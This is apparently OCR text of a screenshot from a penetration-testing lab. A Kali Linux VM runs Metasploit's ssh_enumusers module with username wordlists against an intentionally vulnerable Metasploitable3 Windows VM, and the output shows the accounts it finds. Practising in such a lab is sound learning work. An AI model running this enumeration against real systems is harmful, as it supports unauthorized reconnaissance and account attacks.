 Papelera de
reciclaje
Firefox
Adobe Acrobat
Google Chrome
Adobe
Editi
Any
CON
FAC
Micros
Oracle VM
VirtualBox
metasloitable3-workspace_win2k8_1724660363267_58634 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Recycle Bin
Boxstarter Sh
Start
DesktopCentr
Administrator: Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\vagrant>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::fd63:83a2:85e3:4729%11
IPv4 Address. . . . . . . . . . . : 10.0.2.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.1
Tunnel adapter isatap.{6FEEDED4-FC1E-4857-BEB8-72167D5BDAA6}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Users\vagrant>
Windows Server 2008 R2 Standard
Windows License is expired
Build 7601
This copy of Windows is not genuine
Start
12:48 AM
8/27/2024
Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
8:48
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasplo
it/basics/using-metasploit.html
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
THRESHOLD 10 yes Amount of seconds needed before a user is considered found (timing atta
ck only)
USERNAME no Single username to test (username spray)
USER_FILE no File containing usernames, one per line
Auxiliary action:
Name Description
Malformed Packet  Use a malformed packet
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 10.0.2.15
RHOSTS => 10.0.2.15
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set user_file '/home/jorgekalilinux/Escritorio/top-usernames-shortlist.tx
t'
user_file => /home/jorgekalilinux/Escritorio/top-usernames-shortlist.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.0.2.15:22 - SSH - Using malformed packet technique
[*] 10.0.2.15:22 - SSH - Checking for false positives
[*] 10.0.2.15:22 - SSH - Starting scan
[+] 10.0.2.15:22 - SSH - User 'vagrant' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set user_file '/home/jorgekalilinux/Escritorio/CommonAdminBase64.txt'
user_file => /home/jorgekalilinux/Escritorio/CommonAdminBase64.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.0.2.15:22 - SSH - Using malformed packet technique
[*] 10.0.2.15:22 - SSH - Checking for false positives
[*] 10.0.2.15:22 - SSH - Starting scan
[+] 10.0.2.15:22 - SSH - User 'Administrator:QWRtaW5pc3RyYXRvcg==' found
[+] 10.0.2.15:22 - SSH - User 'Guest:dWVzdA==' found
[+] 10.0.2.15:22 - SSH - User 'vagrant:dmFncmFudA==' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) >